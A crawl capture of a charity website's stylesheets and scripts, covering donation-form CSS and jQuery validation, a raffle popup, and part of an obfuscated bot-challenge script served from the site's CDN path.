- 4px);top:50%;left:2px;transform:translateY(-50%)}#donate-form .custom-check .input-group .input-group-prepend span,.page_contact #about-us .wpcf7-form .custom-check .input-group .input-group-prepend span{border:2px solid transparent;background-color:#ccd6de;font-size:20px}#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:10px;left:60px;background-color:#fff;margin-left:-10px;width:180px}@media (min-width: 768px){#donate-form .custom-check .input-group label.error,.page_contact #about-us .wpcf7-form .custom-check .input-group label.error{top:20px;width:550px}}#donate-form .custom-check .input-group input,.page_contact #about-us .wpcf7-form .custom-check .input-group input{padding-left:50px}#donate-form .radio-group label,.page_contact #about-us .wpcf7-form .radio-group label{font-family:"lucida_faxregular";letter-spacing:0px;font-weight:400;font-size:18px;padding-left:50px}#donate-form .donations-values label,.page_contact #about-us .wpcf7-form .donations-values label{margin-left:0}#donate-form label,.page_contact #about-us .wpcf7-form label{font-family:"MyriadPro-Cond";font-size:20px;font-weight:700;letter-spacing:2px;color:#15323a;margin-bottom:10px;margin-left:5px}#donate-form label span,.page_contact #about-us .wpcf7-form label span{font-size:14px}#donate-form label .text-blue,.page_contact #about-us .wpcf7-form label .text-blue{font-weight:700}#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{position:absolute;top:60px;left:15px;font-family:"lucida_faxregular";font-style:italic;color:#ff6b01;font-size:10px;font-weight:400;margin-left:0;margin-bottom:0;pointer-events:none}@media (min-width: 768px){#donate-form label.error,.page_contact #about-us .wpcf7-form label.error{font-size:16px}}#donate-form label.error[for="zip"],.page_contact #about-us .wpcf7-form label.error[for="zip"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="state"],.page_contact #about-us .wpcf7-form label.error[for="state"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form label.error[for="city"],.page_contact #about-us .wpcf7-form label.error[for="city"]{top:3px;left:15px;line-height:54px;font-size:12px;background-color:#fff}#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{background-color:#ebeff2;box-shadow:none;border:none;border:2px solid rgba(255,255,255,0);height:60px;padding-left:12px;width:100%}@media (min-width: 992px){#donate-form input[type="text"],.page_contact #about-us .wpcf7-form input[type="text"],#donate-form input[type="email"],.page_contact #about-us .wpcf7-form input[type="email"],#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{padding-left:25px}}#donate-form input[type="text"].error,.page_contact #about-us .wpcf7-form input[type="text"].error,#donate-form input.error[type="email"],.page_contact #about-us .wpcf7-form input.error[type="email"],#donate-form .error.nice-select,.page_contact #about-us .wpcf7-form .error.nice-select,#donate-form select.error,.page_contact #about-us .wpcf7-form select.error{border-color:#ff6b01;background-color:#fff}#donate-form input[type="text"].error:focus,.page_contact #about-us .wpcf7-form input[type="text"].error:focus,#donate-form input.error[type="email"]:focus,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus,#donate-form .error.nice-select:focus,.page_contact #about-us .wpcf7-form .error.nice-select:focus,#donate-form select.error:focus,.page_contact #about-us .wpcf7-form select.error:focus{border-color:#00b5d0}#donate-form input[type="text"].error:focus+label,.page_contact #about-us .wpcf7-form input[type="text"].error:focus+label,#donate-form input.error[type="email"]:focus+label,.page_contact #about-us .wpcf7-form input.error[type="email"]:focus+label,#donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form #donate-form .error.nice-select:focus+label,.page_contact #about-us .wpcf7-form .error.nice-select:focus+label,#donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form #donate-form select.error:focus+label,.page_contact #about-us .wpcf7-form select.error:focus+label{display:none}#donate-form .nice-select,.page_contact #about-us .wpcf7-form .nice-select,#donate-form select,.page_contact #about-us .wpcf7-form select{-webkit-appearance:none;appearance:none}#donate-form ._custom-select,.page_contact #about-us .wpcf7-form ._custom-select{position:relative;outline:none;height:60px}#donate-form ._custom-select .nice-select,.page_contact #about-us .wpcf7-form ._custom-select .nice-select,#donate-form ._custom-select select,.page_contact #about-us .wpcf7-form ._custom-select select{font-size:16px;padding-top:0;padding-bottom:0}#donate-form ._custom-select .option,.page_contact #about-us .wpcf7-form ._custom-select .option{font-family:"lucida_faxregular"}#donate-form ._custom-select .current,.page_contact #about-us .wpcf7-form ._custom-select .current{line-height:60px}#donate-form ._custom-select .list,.page_contact #about-us .wpcf7-form ._custom-select .list{background-color:#ebeff2;z-index:999}#donate-form input[type="radio"],.page_contact #about-us .wpcf7-form input[type="radio"]{display:none}#donate-form input[type="radio"]+label,.page_contact #about-us .wpcf7-form input[type="radio"]+label{position:relative;padding-left:60px;line-height:38px}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after,#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{content:"";border-radius:50%;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#donate-form input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form input[type="radio"]+label:before{left:0px;height:35px;width:35px;background-color:#fff;border:3px solid #ebeff2}#donate-form input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]+label:after{left:10px;width:15px;height:15px}#donate-form input[type="radio"]:checked+label:after,.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label:after{background:#ff6b01}#donate-form .donations-values input[type="radio"]+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label{border:2px solid #ebeff2;-webkit-border-radius:30px;border-radius:30px;background-clip:padding-box;padding:6px;width:100px;text-align:center}#donate-form .donations-values input[type="radio"]+label:before,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:before,#donate-form .donations-values input[type="radio"]+label:after,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]+label:after{content:none}#donate-form .donations-values input[type="radio"]:checked+label,.page_contact #about-us .wpcf7-form .donations-values input[type="radio"]:checked+label{border-color:#00b5d0}.page_contact #about-us .wpcf7-form ._custom-select:after{top:60px}.page_contact #about-us .wpcf7-form.invalid .wpcf7-form-control-wrap{display:block}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid{border-color:#ff6b01;background:#fff}.page_contact #about-us .wpcf7-form.invalid input.wpcf7-not-valid:focus+span{display:none}.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{border:none;color:#ff6b01;width:260px;position:absolute;top:50%;left:3px;font-size:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-style:italic}@media (min-width: 768px){.page_contact #about-us .wpcf7-form.invalid span.wpcf7-not-valid-tip{left:30px;width:420px;font-size:16px}}.page_contact #about-us .wpcf7-form .wpcf7-response-output{border:none;font-family:"MyriadPro-Cond";font-size:22px;text-align:center;margin:0;color:#ff6b01;}#show-door-donation-value input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.add-curency{position:relative}.add-curency:before{content:'$';color:#fff;font-size:24px;display:inline-block;line-height:1;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.add-curency.focus:before{left:1.7rem}.add-curency input{padding:0 2.7rem}.add-curency input:focus{text-align:left}#things-section .add-curency:before{left:1.7rem;opacity:0}#things-section .add-curency.focus:before{opacity:1;font-size:40px}#things-section .add-curency input{-moz-appearance:textfield;-webkit-appearance:textfield}#things-section .add-curency input:focus{text-align:left}#things-section .add-curency input::-webkit-input-placeholder{color:#fff}#things-section .add-curency input:-moz-placeholder{color:#fff}#things-section .add-curency input::-moz-placeholder{color:#fff}#things-section .add-curency input:-ms-input-placeholder{color:#fff}body.page_happening-now form#sib_signup_form_1 p.sib-alert-message-warning{background:transparent;border:0;color:red}body.page_happening-now form#sib_signup_form_1 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#footer form#sib_signup_form_2 p.sib-alert-message-warning{background:transparent;border:0;color:red;margin-bottom:0}#footer form#sib_signup_form_2 .sib_loader{position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.copyright-link{text-align:center;font-family:"MyriadPro-Cond";letter-spacing:1px;font-size:18px;text-transform:uppercase;color:black;margin-left:5px !important;position:relative;padding-top:0;padding-left:5px}.copyright-link::before{content:'';height:80%;border-left:1px solid #000;position:absolute;left:0;top:2px}
/*# sourceMappingURL=main.css.map */


#donate-form input[type="number"]{    background-color: #ebeff2;    box-shadow: none;    border: none;    border: 2px solid rgba(255,255,255,0);    height: 60px;    padding-left: 12px;    width: 100%;     padding-left: 25px; }


#paymentoption{ border: none;}
#paymentoption .nav-link {border: 1px solid #00b5d0;margin-right: 15px;background-color: transparent;border-radius: 0;cursor: pointer;font-family: "lucida_faxregular";font-weight: 500;color: #15323a;transition: all .2s;}
#paymentoption .nav-link.active, #paymentoption .nav-link:hover, #paymentoption .nav-link:focus {background-color: #00b5d0 !important;color: #ffffff !important;box-shadow: none;outline: none;}
#paymentoption button#bill-tab {margin-right: 0;}

@media(max-width:360px){
#paymentoption .nav-link{ font-size:14px; padding: 7px 10px;}
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/raffle-popup.css?ver=6.8.3
body_size: 478
content:

.raffle-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.2);
    display: none;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1000;
}

.raffle-popup--active {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.raffle-popup__wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    max-width: 576px;
    width: 100%;
    /*padding: 79px 48px 58px;*/
    position: relative;
    border-radius: 5px;
}

@media screen and (max-width: 640px) {
    .raffle-popup__wrapper {
        padding: 55px 8px;
        max-width: 100%;
        width: 95%;
    }
}

.raffle-popup__title {
    font-size: 29px;
    color: #000;
    margin-bottom: 35px;
    padding-top: 0;
}

.raffle-popup__title::after {
    top: 56px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::after {
        top: 61px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::after {
        top: 46px;
    }
}

.raffle-popup__title::before {
    top: 57px;
}

@media screen and (max-width: 1500pxpx) {
    .raffle-popup__title::before {
        top: 62px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title::before {
        top: 46px;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__title {
        font-size: 20px;
    }
}

.raffle-popup__text {
    font-family: "Montserrat", Arial, Helvetica, sans-serif;
    font-size: 22px;
    text-align: center;
    margin-bottom: 30px;
    font-weight: 500;
}

@media screen and (max-width: 640px) {
    .raffle-popup__text br {
        display: none;
    }
}

@media screen and (max-width: 640px) {
    .raffle-popup__text {
        font-size: 14px;
    }
}

.raffle-popup__text .raffle-popup__text-link {
    display: block;
}

.raffle-popup__text .raffle-popup__text-link a {
    color: #ff6363;
    cursor: pointer;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.raffle-popup__text .raffle-popup__text-link a:hover {
    color: #00b5d0;
}

.close-icon-wrapper {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 20px;
    height: 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
}

.close-icon {
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(45deg);
    -ms-transform: rotate(45deg);
    transform: rotateZ(45deg);
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon::after {
    content: '';
    width: 20px;
    height: 1px;
    background-color: #fff;
    -webkit-transform: rotateZ(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotateZ(-90deg);
    display: block;
    -webkit-transition: 350ms ease-in-out;
    -o-transition: 350ms ease-in-out;
    transition: 350ms ease-in-out;
}

.close-icon-wrapper:hover .close-icon {
    background-color: #00b5d0;
}

.close-icon-wrapper:hover .close-icon::after {
    background-color: #00b5d0;
}
.raffle-popup__wrapper img {
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.8.3
body_size: 1429
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1
body_size: 1020
content:
$(document).ready(function(){

    // $('.donation-step-2').hide();

    $('#donation_value_other').click(function () {
        $('#form-custom-donation-value').parent().show();
    });
	
	$('#custom-number-months').hide();
	
	$("#recurring-payment").change(function() { 

	var selectedOption = $(this).find("option:selected");
	var optionValue = selectedOption.val();	
	$('#custom-recurring-payment').val(optionValue);
		if (optionValue !== "once") {
		$('#custom-number-months').show();
		} else {
		$('#custom-number-months').hide();
		}  
	});	

    $('.selected-donation-value').on('click', function(){
        var value = $('[name="selected-donation-value"]:checked').val();
        
        if ($('[name="selected-donation-value"]:checked').val() == 'other' ) { //&& $('#form-custom-donation-value').parent().is(":visible") ) {
            value = $('[name="custom-value"').val();
        }
        else {
            // $('#donation_value_other').prop("checked", "false");
            $('#form-custom-donation-value').parent().hide();
        }
        
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
    
    $('[name="custom-value"]').on('keyup', function(){
        if ($('[name="selected-donation-value"]:checked').val() != 'other') {
            return;
        }
        var value = $(this).val();
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
	
	$.validator.addMethod("letterswithbasicpunc", function(value, element) {
    return this.optional(element) || /^[A-Za-z\s.'-]+$/.test(value);
	}, "Cardholder name must not contain numeric or special characters.");
	
	$.validator.addMethod("cardNumberLengthCheck", function(value, element) {
    const cardNumberLength = value.length;
		return cardNumberLength === 13 || ardNumberLength === 14 || ardNumberLength === 15 || cardNumberLength === 16;
	}, "Card number must be between 13 to 16 digits.");
    
    $.validator.addMethod("noWhiteSpace", function(value, element) {
        return $.trim(value).length > 0;
    }, "This field is required and cannot contain only white spaces.");

    $('#donate-form').validate({
        rules: {
            'first-name': {
            required: true,
            noWhiteSpace: true
            },
            'last-name': {
                required: true,
                noWhiteSpace: true
            },
            'email' : {
                required: true,
                email: true
            },
            'phone': {
                required: true,
                noWhiteSpace: true
            },
            'zip': {
                required: true,
                noWhiteSpace: true
            },
            'card-number' : {
                required: true,
				digits: true,
				minlength: 13,
				maxlength: 16,
				//cardNumberLengthCheck: true
            },
            'card-cvv' : {
                required: true,
				digits: true,
                minlength: 3,
                maxlength: 4
            },
            'cardholder-name' : {
                required: true,
				letterswithbasicpunc: true,
                noWhiteSpace: true
            },
            'card-expiration' : {
                required: true
            },
            'street-address' : {
                required: true,
                noWhiteSpace: true
            },
            'city' : {
                required: true,
                noWhiteSpace: true
            },
            'state' : {
                required: true,
                noWhiteSpace: true
            },
            'card-expiration-month' : {
                required: true
            },
            'card-expiration-year' : {
                required: true
            }
        },
		messages: {
			'cardholder-name': {
				letterswithbasicpunc: "Cardholder name must not contain numeric or special characters."
			},
			'card-number': {
				minlength: "Card number must be between 13 to 16 digits.",
				maxlength: "Card number must be between 13 to 16 digits.",
				//cardNumberLengthCheck: "Card number must be between 13 to 16 digits."
			}
		}
    });

    // On form submit
    $('#donate-form').on('submit', function(e) {
        $('#donate-form button.btn').prop('disabled', true);
        if ($(this).valid()) {
            $('#donate-form button.btn').prop('disabled', true);
        } else {
            $('#donate-form button.btn').prop('disabled', false);
        }
    });
    
    /**
    * Donation steps
    */
    $('#step_2').on('click', function(){
        $('.donation-step-1').hide();
        $('.donation-step-2').show();
    });
    $('#goBack').on('click', function() {
        $('.donation-step-2').hide();
        $('.donation-step-1').show();
    })
});

jQuery(document).ready(function($){
  // Click event for the CC tab
  $('#cc-tab').click(function(){
	 $('#bill-tab').removeClass('active');
	 $(this).addClass('active');
    $('#cc-tab-pane').addClass('show active');
    $('#bill-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Pay By CC');
  });

  // Click event for the Bill tab
  $('#bill-tab').click(function(){
	  $('#cc-tab').removeClass('active');
	  $(this).addClass('active');
    $('#bill-tab-pane').addClass('show active');
    $('#cc-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Send Me A Bill');
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/js/raffle-popup.js
body_size: 149
content:
jQuery( function($){

    function createCookie(name,value,hours) {
        if (hours) {
            var date = new Date();
            date.setTime(date.getTime()+(hours*60*60*1000));
            var expires = "; expires="+date.toUTCString();
        }
        else var expires = "";
        document.cookie = name+"="+value+expires+"; path=/";
    }

    function readCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }

    let raffleCookie = readCookie('raffle_popup_showed');

    if ( raffleCookie != 'true' ) {
        $( '.raffle-popup').addClass('raffle-popup--active');
    }

    $( '.js-close-icon-wrapper').on( 'click', function () {
        $( '.raffle-popup').removeClass('raffle-popup--active');
    });

    $(document).keyup(function(e) {
        if (e.key === "Escape") { // escape key maps to keycode `27`
            $( '.raffle-popup').removeClass('raffle-popup--active');
        }
    });

    createCookie('raffle_popup_showed', true, 1 );

});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://minyanshelanu.org/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4660
content:
window._cf_chl_opt={uYln4:'g'};~function(z3,k,Q,E,f,W,J,M){z3=v,function(x,I,zJ,z2,n,h){for(zJ={x:276,I:228,n:245,h:311,O:321,L:257,Z:279,g:237,C:244,U:270,m:338},z2=v,n=x();!![];)try{if(h=-parseInt(z2(zJ.x))/1+-parseInt(z2(zJ.I))/2+-parseInt(z2(zJ.n))/3*(parseInt(z2(zJ.h))/4)+-parseInt(z2(zJ.O))/5*(-parseInt(z2(zJ.L))/6)+-parseInt(z2(zJ.Z))/7+parseInt(z2(zJ.g))/8*(-parseInt(z2(zJ.C))/9)+-parseInt(z2(zJ.U))/10*(-parseInt(z2(zJ.m))/11),h===I)break;else n.push(n.shift())}catch(O){n.push(n.shift())}}(z,126810),k=this||self,Q=k[z3(315)],E=function(zL,zO,zh,zo,zB,zM,z4,I,n,h){return zL={x:333,I:222},zO={x:233,I:233,n:233,h:236,O:233,L:233,Z:269,g:253,C:236,U:233},zh={x:264},zo={x:282},zB={x:264,I:253,n:314,h:297,O:328,L:314,Z:297,g:328,C:282,U:236,m:282,A:233,Y:236,i:233,b:328,V:236,G:236,l:236,N:236,K:236,a:269},zM={x:230,I:253},z4=z3,I=String[z4(zL.x)],n={'h':function(O){return O==null?'':n.g(O,6,function(L,z5){return z5=v,z5(zM.x)[z5(zM.I)](L)})},'g':function(O,L,Z,z6,C,U,A,Y,i,V,G,N,K,y,X,H,z0,z1){if(z6=z4,O==null)return'';for(U={},A={},Y='',i=2,V=3,G=2,N=[],K=0,y=0,X=0;X<O[z6(zB.x)];X+=1)if(H=O[z6(zB.I)](X),Object[z6(zB.n)][z6(zB.h)][z6(zB.O)](U,H)||(U[H]=V++,A[H]=!0),z0=Y+H,Object[z6(zB.n)][z6(zB.h)][z6(zB.O)](U,z0))Y=z0;else{if(Object[z6(zB.L)][z6(zB.Z)][z6(zB.g)](A,Y)){if(256>Y[z6(zB.C)](0)){for(C=0;C<G;K<<=1,L-1==y?(y=0,N[z6(zB.U)](Z(K)),K=0):y++,C++);for(z1=Y[z6(zB.C)](0),C=0;8>C;K=1.01&z1|K<<1,y==L-1?(y=0,N[z6(zB.U)](Z(K)),K=0):y++,z1>>=1,C++);}else{for(z1=1,C=0;C<G;K=K<<1|z1,y==L-1?(y=0,N[z6(zB.U)](Z(K)),K=0):y++,z1=0,C++);for(z1=Y[z6(zB.m)](0),C=0;16>C;K=K<<1.68|1.69&z1,L-1==y?(y=0,N[z6(zB.U)](Z(K)),K=0):y++,z1>>=1,C++);}i--,0==i&&(i=Math[z6(zB.A)](2,G),G++),delete A[Y]}else for(z1=U[Y],C=0;C<G;K=1&z1|K<<1.86,y==L-1?(y=0,N[z6(zB.Y)](Z(K)),K=0):y++,z1>>=1,C++);Y=(i--,0==i&&(i=Math[z6(zB.i)](2,G),G++),U[z0]=V++,String(H))}if(''!==Y){if(Object[z6(zB.n)][z6(zB.h)][z6(zB.b)](A,Y)){if(256>Y[z6(zB.C)](0)){for(C=0;C<G;K<<=1,L-1==y?(y=0,N[z6(zB.V)](Z(K)),K=0):y++,C++);for(z1=Y[z6(zB.C)](0),C=0;8>C;K=K<<1|1&z1,y==L-1?(y=0,N[z6(zB.V)](Z(K)),K=0):y++,z1>>=1,C++);}else{for(z1=1,C=0;C<G;K=z1|K<<1.83,y==L-1?(y=0,N[z6(zB.V)](Z(K)),K=0):y++,z1=0,C++);for(z1=Y[z6(zB.m)](0),C=0;16>C;K=z1&1|K<<1.59,L-1==y?(y=0,N[z6(zB.G)](Z(K)),K=0):y++,z1>>=1,C++);}i--,0==i&&(i=Math[z6(zB.A)](2,G),G++),delete A[Y]}else for(z1=U[Y],C=0;C<G;K=K<<1.93|1&z1,y==L-1?(y=0,N[z6(zB.l)](Z(K)),K=0):y++,z1>>=1,C++);i--,i==0&&G++}for(z1=2,C=0;C<G;K=K<<1|1.14&z1,L-1==y?(y=0,N[z6(zB.N)](Z(K)),K=0):y++,z1>>=1,C++);for(;;)if(K<<=1,y==L-1){N[z6(zB.K)](Z(K));break}else y++;return N[z6(zB.a)]('')},'j':function(O,z7){return z7=z4,O==null?'':''==O?null:n.i(O[z7(zh.x)],32768,function(L,z8){return z8=z7,O[z8(zo.x)](L)})},'i':function(O,L,Z,z9,C,U,A,Y,i,V,G,N,K,y,X,H,z1,z0){for(z9=z4,C=[],U=4,A=4,Y=3,i=[],N=Z(0),K=L,y=1,V=0;3>V;C[V]=V,V+=1);for(X=0,H=Math[z9(zO.x)](2,2),G=1;H!=G;z0=N&K,K>>=1,0==K&&(K=L,N=Z(y++)),X|=(0<z0?1:0)*G,G<<=1);switch(X){case 0:for(X=0,H=Math[z9(zO.I)](2,8),G=1;G!=H;z0=K&N,K>>=1,K==0&&(K=L,N=Z(y++)),X|=(0<z0?1:0)*G,G<<=1);z1=I(X);break;case 1:for(X=0,H=Math[z9(zO.n)](2,16),G=1;H!=G;z0=K&N,K>>=1,K==0&&(K=L,N=Z(y++)),X|=(0<z0?1:0)*G,G<<=1);z1=I(X);break;case 